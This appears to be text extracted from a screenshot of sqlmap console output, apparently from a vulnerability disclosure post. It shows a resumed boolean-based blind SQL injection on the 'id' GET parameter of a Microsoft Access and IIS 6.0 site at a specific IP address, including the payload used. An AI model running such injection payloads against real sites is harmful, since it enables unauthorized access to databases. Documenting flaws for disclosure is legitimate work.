 sqlmap
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:10:02
[15:10:02] [INFO] resuming back-end DBMS 'microsoft access'
[15:10:02] [INFO] testing connection to the target URL
[15:10:02] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1198 AND 9583=9583
---
[15:10:03] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:10:03] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\210.45.168.34'
D:\Python2.7\sqlmap>
www.wooyun.org